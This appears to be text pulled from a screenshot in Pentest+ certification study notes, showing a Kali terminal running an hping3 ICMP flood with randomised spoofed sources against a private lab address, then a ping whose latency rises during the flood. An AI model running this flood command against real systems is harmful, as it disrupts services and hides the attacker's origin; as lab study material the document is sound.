 dan@kali:~/GitHub/Certification-Notes/Pentest+/Ch7_Network_Based_Attacks$ sudo hping3 -c 10000 -d 128 -S -w 64 -p 8
000 --flood --icmp --rand-source 192.168.19.152
HPING 192.168.19.152 (eth0 192.168.19.152): icmp mode set, 28 headers + 128 data bytes
hping in flood mode, no replies will be shown
File System
Home
dan@kali:~$ ping 192.168.19.152
PING 192.168.19.152 (192.168.19.152) 56(84) bytes of data.
64 bytes from 192.168.19.152: icmp_seq=1 ttl=64 time=0.787 ms
64 bytes from 192.168.19.152: icmp_seq=2 ttl=64 time=0.320 ms
64 bytes from 192.168.19.152: icmp_seq=3 ttl=64 time=0.290 ms
64 bytes from 192.168.19.152: icmp_seq=4 ttl=64 time=2.71 ms
64 bytes from 192.168.19.152: icmp_seq=5 ttl=64 time=47.0 ms
64 bytes from 192.168.19.152: icmp_seq=6 ttl=64 time=39.2 ms
64 bytes from 192.168.19.152: icmp_seq=7 ttl=64 time=60.3 ms
64 bytes from 192.168.19.152: icmp_seq=8 ttl=64 time=57.3 ms
64 bytes from 192.168.19.152: icmp_seq=9 ttl=64 time=57.8 ms
64 bytes from 192.168.19.152: icmp_seq=10 ttl=64 time=65.2 ms
64 bytes from 192.168.19.152: icmp_seq=11 ttl=64 time=64.3 ms
64 bytes from 192.168.19.152: icmp_seq=12 ttl=64 time=0.235 ms
64 bytes from 192.168.19.152: icmp_seq=13 ttl=64 time=0.349 ms
64 bytes from 192.168.19.152: icmp_seq=14 ttl=64 time=0.471 ms
64 bytes from 192.168.19.152: icmp_seq=15 ttl=64 time=0.288 ms
64 bytes from 192.168.19.152: icmp_seq=16 ttl=64 time=2.03 ms
64 bytes from 192.168.19.152: icmp_seq=17 ttl=64 time=0.605 ms
64 bytes from 192.168.19.152: icmp_seq=18 ttl=64 time=1.98 ms
64 bytes from 192.168.19.152: icmp_seq=19 ttl=64 time=0.628 ms
64 bytes from 192.168.19.152: icmp_seq=20 ttl=64 time=1.68 ms
64 bytes from 192.168.19.152: icmp_seq=21 ttl=64 time=0.557 ms
64 bytes from 192.168.19.152: icmp_seq=22 ttl=64 time=2.18 ms
^Z
[3]+  Stopped                 ping 192.168.19.152
dan@kali:~$